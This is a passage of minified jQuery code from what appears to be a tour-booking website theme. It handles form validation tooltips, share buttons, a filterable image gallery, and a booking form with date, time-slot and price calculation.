k=l.responseJSON?l.responseJSON:{};f();Theme.FormValidationHelper.formReset(c);if(k.field_errors){jQuery.each(k.field_errors,function(m,o){var n=b.find('[name*="['+m+']"]');n.tooltip("destroy");setTimeout(function(){Theme.FormValidationHelper.initTooltip(n);Theme.FormValidationHelper.itemMakeInvalid(n,o)},200)})}if(k.error){a.html('<i class="fa fa-exclamation-triangle"></i>'+k.error)}},success:function(k){f();Theme.FormValidationHelper.formReset(c);if(k.message){d.fadeOut(400,function(){g.html(k.message)})}if(k.success){b[0].reset()}}});return false})},initSharrres:function(a){if(!a||typeof a!="object"||!a.itemsSelector){return}var d=a.urlCurl?a.urlCurl:"",c=jQuery(a.itemsSelector);if(c.length<1){return}var b=function(){var h=jQuery(this),g=h.parent().data("urlshare"),i=h.data("btntype"),f={urlCurl:d,enableHover:false,enableTracking:true,url:(""!=g)?g:document.location.href,share:{},click:function(k,j){k.simulateClick();k.openPopup(i)}};f.share[i]=true;h.sharrre(f)};c.each(b);setTimeout(function(){jQuery("a.share,a.count",a.itemsSelector).attr("href","javascript:void(0)")},1500)},initSerchFormPopup:function(b){var c="search-form-popup--hide",a=jQuery.extend({placeholder_text:"Type in your request..."},b||{});jQuery(".popup-search-form").magnificPopup({type:"inline",preloader:false,focus:"#s",showCloseBtn:false,removalDelay:500,fixedContentPos:false,callbacks:{beforeOpen:function(){this.st.mainClass=this.st.el.attr("data-effect")},open:function(){this.content.removeClass(c);jQuery(".mfp-close").on("click",function(){jQuery.magnificPopup.close()})},close:function(){this.content.addClass(c)}},midClick:true});if(a.placeholder_text){jQuery(".search-form-popup").find(".search-field").attr("placeholder",a.placeholder_text)}}};Theme.Gallery=function(a,b){if(b){jQuery.extend(this,b)}this.cnt=jQuery(a);this._init()};Theme.Gallery.prototype={paginationSl:".pagination",imagesContainerSl:".gallery__items",filterButtonsSl:".gallery__navigation a",filterButtonActionClass:"gallery__navigation__item-current",aminationClass:"animated",_jPager:null,paginationConfig:{perPage:9,animation:"fadeIn",previous:"",next:"",minHeight:false},getPagerEl:function(){return this.paginationSl?this.cnt.find(this.paginationSl):null},getImagesContEl:function(){return this.cnt.find(this.imagesContainerSl)},_init:function(a){if(this.cnt.length<1){return}this.cnt.find(".swipebox").swipebox({useSVG:true,hideBarsDelay:0});this._initPagination();this._initFilter()},_initPagination:function(){var a=this.getPagerEl();if(!a||a.length<1){return}if(this._jPager){this._jPager.jPages("destroy")}this._jPager=a.jPages(jQuery.extend({container:this.getImagesContEl()},this.paginationConfig))},_initFilter:function(b,a){var g=this.filterButtonsSl?this.cnt.find(this.filterButtonsSl):null;if(!g&&!g.length){return}var d=this,c=this.getImagesContEl().children();var f=function(){if(d._jPager){return}var h=d.paginationConfig.animation;if(!h){return}var i=d.aminationClass+" "+h;c.addClass(i);setTimeout(function(){c.removeClass(i)},600)};f();g.on("click",function(l){l.preventDefault();var i=jQuery(this).data("filterid"),k=d.filterButtonActionClass;g.parent().removeClass(k);jQuery(this).parent().addClass(k);if(!i){i="all"}var h=i=="all"?c:c.filter('[data-filterid*="'+i+'"]'),j=h,m=c.not(h);if(!j.length&&!m.length){return}f();m.hide();j.show();if(d._jPager){d._initPagination()}})}};Theme.FormValidationHelper={options:{itemsValidationClass:"form-validation-item",emailValidationRegex:/^[a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,4}$/},errors:{requiredField:"Fill in the required field.",emailInvalid:"Email invalid."},init:function(){this.initTooltip(jQuery("."+this.options.itemsValidationClass));this.initContactForm7CustomValidtion()},initTooltip:function(a){if(typeof a=="string"){a=jQuery(a)}else{if(typeof a=="undefined"){a=jQuery("."+this.options.itemsValidationClass)}}if(a.length<1){return a}a.tooltip({trigger:"manual",animation:true,delay:0}).on("focus",function(){jQuery(this).tooltip("destroy")});return a},formReset:function(a){var a=jQuery(a);if(0==a.length){return null}a.find("."+this.options.itemsValidationClass).tooltip("destroy").attr("data-original-title","").attr("title","")},itemMakeInvalid:function(a,b){a.attr("data-original-title",b).tooltip("show")},itemsValidation:function(c){var b=this,a=0;jQuery.each(c,function(f,g){var g=jQuery(g),d=g.val(),h=g.attr("name"),j=g.attr("type");if(!d.trim()){a++;b.itemMakeInvalid(g,("undefined"!=b.errors.requiredField?b.errors.requiredField:""))}else{if("email"==j||"email"==h||g.hasClass("yks-mc-input-email-address")){if(!b.options.emailValidationRegex.test(d)){a++;b.itemMakeInvalid(g,("undefined"!=b.errors.emailInvalid?b.errors.emailInvalid:""))}}}});return a},initContactForm7CustomValidtion:function(){var b=this,a=jQuery(".wpcf7"),c=this.options.itemsValidationClass;a.each(function(){var f=jQuery(this).attr("id"),g=jQuery("#"+f);if(g.length<1){return}var d=g.find(".wpcf7-validates-as-required").addClass(c);b.initTooltip(d);g.find("form").on("ajaxComplete",function(h){b.initTooltip(d);jQuery(this).find(".wpcf7-not-valid").each(function(k,l){var l=jQuery(l),j=l.siblings(".wpcf7-not-valid-tip").text();switch(j){case"Please fill in the required field.":j="undefined"!=b.errors.requiredField?b.errors.requiredField:"";break;case"Email address seems invalid.":j="undefined"!=b.errors.emailInvalid?b.errors.emailInvalid:"";break}b.itemMakeInvalid(l,j)})})})},initMailChimpCustomValidtion:function(f){var c=this,d=this.options.itemsValidationClass,a=jQuery("#"+f);if(a.length<1){return}var b=a.find('.yks-require, input[required="required"]').addClass(d);this.initTooltip(b);a.find("form").find('[type="submit"], [type="image"]').on("click",function(g){c.initTooltip(b);if(c.itemsValidation(b)>0){g.preventDefault()}})},initValidationForm:function(d){var b=this,c=this.options.itemsValidationClass,a=jQuery("#"+d);if(0==a.length){return}this.initTooltip(a.find("."+this.options.itemsValidationClass));a.find("form").on("submit",function(h){b.formReset(a);var f=a.find("."+c),g=0;g=b.itemsValidation(f);if(0==g){}})}};Theme.tourBookingForm={formSelector:"#tourBookingForm",dateFieldSelector:'[name="date"]',disableAjax:false,useDatePickerForDateSelection:true,dateFormat:"yy-mm-dd",dateCalendarAvailableTicketsMessage:"%s",timeSelectorElementTemplate:'<div class="form-block__item form-block__field-width-icon"><select></select><i class="td-clock-3"></i></div>',timeSeletTextFormat:"%s (%s)",availableDates:null,variationsData:null,plainPriceData:null,renderPriceDetails:true,itemsDataPriceUrl:null,_price_requests_cache:{},init:function(a){if(a){jQuery.extend(this,a)}if(!this.disableAjax){this._initAjaxHandler()}this._initDateSelector();this._initVariations()},_initAjaxHandler:function(){this.getForm().on("submit",function(){var c=jQuery(this),a=c.find("[type=submit]"),b=c.serializeArray();b.push({name:"is_ajax",value:"1"},{name:"_t",value:Date.now()});a.prop("disabled",true);jQuery.ajax({data:b,dataType:"json",method:c.attr("method")||"POST",complete:function(h,g){a.prop("disabled",false);var j=h.responseJSON?h.responseJSON:{},f="success"==g&&j.success;if(f){var d=j.data&&j.data.redirect_url?j.data.redirect_url:null;if(d){document.location=d}else{document.location.reload()}}else{var l=j.data&&j.data.errors?j.data.errors:{email:["Unknown system error. Please contact support"]};var i=function(m,n){if(n){m.attr("title",n.join(" ")).addClass("form-validation-item")}else{if(m.attr("data-original-title")){m.removeAttr("title").tooltip("destroy")}}};var k=jQuery(c[0].elements).filter("[name],[data-fieldkey]").each(function(){var n=jQuery(this),m=n.data("fieldkey")||n.attr("name");if(m&&m.indexOf("[")>0){m=m.replace(/\w+\[(\w+)\]/,"$1")}if(m){i(n,l[m]?l[m]:null)}});Theme.FormValidationHelper.initTooltip(k.filter("[title]")).tooltip("show")}}});return false})},_initDateSelector:function(){if(!jQuery.fn.datepicker){return}var c=this._getDateField();if(!this.useDatePickerForDateSelection){if(c.is("select")){Theme.initSelectpicker(c)}return}c.hide();var a=this,d="yy-mm-dd",b=this._getDateField(true);b.on("change",function(){a._renderTimeOptions(b.datepicker("getDate"))}).datepicker({dateFormat:this.dateFormat?this.dateFormat:d,beforeShowDay:function(g){var f=a.getAvailableTickets(g);if(f>0){return[true,"date-available",a.dateCalendarAvailableTicketsMessage?Theme.formatter.sprintf(a.dateCalendarAvailableTicketsMessage,f):""]}else{return[false]}}}).datepicker("setDate",this._createDateFromString(c.val())).trigger("change");jQuery("#ui-datepicker-div").hide()},getAvailableTickets:function(a){if(!this.availableDates){return 0}if(!this._availableDateConverted){this._availableDateConverted=this._convertAvailableDates(this.availableDates)}var b=jQuery.datepicker.formatDate("yy-mm-dd",a);return this._availableDateConverted[b]?this._availableDateConverted[b].all:0},getForm:function(){return jQuery(this.formSelector)},_getDateField:function(b){var a=this.getForm().find(this.dateFieldSelector);if(b){if(!this._cal_date_field){this._cal_date_field=jQuery('<input type="text" data-fieldkey="'+a.attr("name")+'">').insertBefore(a);a.data("fieldkey","_disabled")}return this._cal_date_field}else{return a}},_setDateValue:function(a){var c=this._getDateField(),b=c.find('option[value^="'+a+'"]').first().attr("value");if(b){this._time_prefix=a+" ";c.val(b).trigger("change")}else{c.val(null).trigger("change");return false}return true},_getTimeField:function(c){var b=false;if(!this._timeSelector){this._timeSelector=jQuery(".time-select");if(this._timeSelector.length<1){this._timeSelector=null}b=true}if(!this._timeSelector){if(!c){return}this._timeSelector=this._createTimeField()}if(b&&this._timeSelector){var a=this;this._timeSelector.on("change",function(){a._setDateValue(jQuery(this).val())})}return this._timeSelector},_createTimeField:function(){var a=this._getDateField(),b=jQuery(this.timeSelectorElementTemplate);if(b.length<1){return b}if(b.is("select")){b.insertAfter(a);return b}else{b.insertAfter(a.parent());return b.find("select")}},_renderTimeOptions:function(c){var b=this._makeSystemDateFormatString(c);if(!this._setDateValue(b)){return}var h=this._getTimeOptions(b);if(h.length>0){var f=this._getTimeField(true),d=this._time_prefix,g=false;if(JSON&&JSON.stringify){var a=JSON.stringify([d,h]);g=a==f.data("lastoptionsset");if(!g){f.data("lastoptionsset",a)}}if(!g){f.find("option").remove();jQuery(h).each(function(i,j){f.append(jQuery("<option/>").val(d+j.val).text(j.text))})}f.selectpicker("refresh");this._changeTimeFieldState(true)}else{this._changeTimeFieldState(false)}},_changeTimeFieldState:function(a){var b=this._getTimeField();if(!b){return}if(a){b.parent().show()}else{b.parent().hide()}},_makeSystemDateFormatString:function(a){return[a.getFullYear(),("0"+(a.getMonth()+1)).slice(-2),("0"+a.getDate()).slice(-2)].join("-")},_convertAvailableDates:function(f){var a={};if(!f||jQuery.isEmptyObject(f)){return f}var b="00:00";for(var k in f){var c=parseInt(f[k],10),j=this._createDateFromString(k),h=jQuery.datepicker.formatDate("yy-mm-dd",j),i=h==k?b:("0"+j.getHours()).slice(-2)+":"+("0"+j.getMinutes()).slice(-2);if(!a[h]){a[h]={all:0,times:{}}}a[h]["all"]+=c;if(a[h].times[i]){a[h].times[i]+=c}else{a[h].times[i]=c}}for(var g in a){if(a[g].times[b]==a[g].all){delete (a[g].times[b])}}return a},_createDateFromString:function(a){var b=new Date(a?a.replace(/(\ )(\d{2}:\d{2})$/,"T$2Z"):"");b.setMinutes(b.getMinutes()+b.getTimezoneOffset());return b},_getTimeOptions:function(b){var a=[],d=this._availableDateConverted||null;if(d&&d[b]){for(var c in d[b].times){a.push({val:c,text:Theme.formatter.sprintf(this.timeSeletTextFormat,c,d[b].times[c])})}}return a},_initVariations:function(){var g=this.getForm(),a=this,f=this._getQuantityFields(true),d=this.renderPriceDetails&&this.itemsDataPriceUrl,c=d?g.find("[name^=wc_deposit_]"):null;if(!this.variationsData){if(this.plainPriceData){var h=function(){a._renderPriceDetails(a.plainPriceData)};this._getDateField().on("change",h);f.on("change",h).trigger("change");if(c){c.on("change",h)}h()}return}var h=function(){a._renderPriceDetails(a._current_variation_config)};this._getDateField().on("change",h);f.on("change",h);if(c){c.on("change",h)}var b=function(){var i=a._getVariationFor(a._readAttributesValues());a._current_variation_config=i;if(jQuery.isArray(i)){a._getQuantityFields(true).each(function(j,l){var n=i[j]?i[j]:null,k=n&&n.variation_id?n.variation_id:null,m=jQuery(l);a._getVariationFieldForQuanityField(m).val(k).trigger("change");m.prop("disabled",!k)})}else{a._getVariationFieldForQuanityField(a._getQuantityFields(true)).val(i&&i.variation_id?i.variation_id:null).trigger("change")}a._renderPriceDetails(a._current_variation_config)};this._attribute_fields=g.find('[name^="attribute_"]').on("change",b);b()},_is_multi_quantity:function(){var a=this._getQuantityFields(false);return a.length>1},_getVariationFieldForQuanityField:function(a){var b=jQuery(a),c=b.attr("name").replace("quantity_","");if(c=="quantity"){return this.getForm().find("[name=variation_id]")}else{return this.getForm().find("[name=variation_id_"+c+"]")}},_getQuantityFields:function(b){var a=this.getForm().find("[name^=quantity]");if(a.length>1&&b){return a.not("[name=quantity]")}return a},_renderPriceDetails:function(f){if(!this.renderPriceDetails){return}var a=this.getForm(),g=a.find("[type=submit]"),h=a.find('[data-role="price-explanation"]');var d=function(k,l){h.html(l?l:"");if(k){g.removeAttr("disabled")}else{g.attr("disabled","disabled")}};if(this.itemsDataPriceUrl){this._getFormPriceItemsData(this.itemsDataPriceUrl,a.serializeArray(),false,function(l){var k=l&&l.success,m=l.as_html?l.as_html:"";d(k,m)})}else{var b=jQuery.isArray(f)?f:[f];var i=[],c=0,j=this._getQuantityFields(true);j.each(function(k,o){var n=parseInt(jQuery(o).val(),10),l=b[k];var m=l&&l.display_price?l.display_price:null;if(m&&n>0){var p=n*m;i.push(n+" x "+Theme.formatter.formatMoney(m)+" = "+Theme.formatter.formatMoney(p));c+=p}});if(i.length>0){if(i.length>1){i.push(Theme.formatter.formatMoney(c))}d(true,i.join("<br>"))}else{d(false,"")}}},_getFormPriceItemsData:function(b,c,a,f){var d=b+JSON.stringify(c);if(this.__price_request_in_progress){if(!this.__price_request_next){this.__price_request_next=[]}this.__price_request_next.push(arguments);return}if(!this._price_requests_cache[d]||a){this.__price_request_in_progress=true;jQuery(c).each(function(g,h){if(h.name=="add-to-cart"){h.name="product_id"}});c.push({name:"_t",value:Date.now()});jQuery.ajax({url:b,data:c,dataType:"json",method:"POST",complete:function(i,g){var h=i.responseJSON?i.responseJSON:{};this._price_requests_cache[d]=h;if(f&&typeof f=="function"){f(this._price_requests_cache[d])}this.__price_request_in_progress=false;if(this.__price_request_next&&this.__price_request_next.length>0){this._getFormPriceItemsData.apply(this,this.__price_request_next.pop())}},context:this});return}if(f&&typeof f=="function"){f(this._price_requests_cache[d])}},_readAttributesValues:function(){var a={};if(this._attribute_fields){this._attribute_fields.each(function(){a[this.name]=jQuery(this).val()})}if(this._is_multi_quantity()){var b=[];this._getQuantityFields(true).each(function(d,h){var f=jQuery(h),g={},c=f.data("quantityattribute");if(!c){throw"System error. Incorrect field configuration."}g[c]=f.attr("name").replace("quantity_","");b.push(jQuery.extend({},a,g))});return b}return a},_getVariationFor:function(c){if(jQuery.isArray(c)){var b=[];for(var f=0;f<c.length;f++){b.push(this._getVariationFor(c[f]))}return b}var g=this.variationsData;if(!g||g.length<1||!c||jQuery.isEmptyObject(c)){return null}var f,h,a;for(f=0;f<g.length;f++){h=g[f];a=true;for(var d in c){if(!h.attributes[d]||h.attributes[d]!=c[d]){a=false;break}}if(!a){continue}return h}return null}};Theme.formatter={configs:{},setConfig:function(b,a){this.configs[b]=a},formatMoney:function(b){var a=jQuery.extend({decimal_separator:".",thousand_separator:",",decimals:2},this.configs.money?this.configs.money:{});var d=this.formatNumber(b,a.decimals,3,a.thousand_separator,a.decimal_separator);if(a.mask){var c=a.mask.replace("{amount}",d);if(c!=a.mask){return c}}return d},formatNumber:function(g,b,f,h,a){var d="\\d(?=(\\d{"+(f||3)+"})+"+(b>0?"\\D":"$")+")",c=g.toFixed(Math.max(0,~~b));return(a?c.replace(".",a):c).replace(new RegExp(d,"g"),"$&"+(h||","))},sprintf:function(){var b=arguments,a=b[0],c=1;return a.replace(/%((%)|s|d)/g,function(d){var f=null;if(d[2]){f=d[2]}else{f=b[c];switch(d){case"%d":f=parseFloat(f);if(isNaN(f)){f=0}break}c++}return f})}};jQuery(function(a){Theme.init(a)});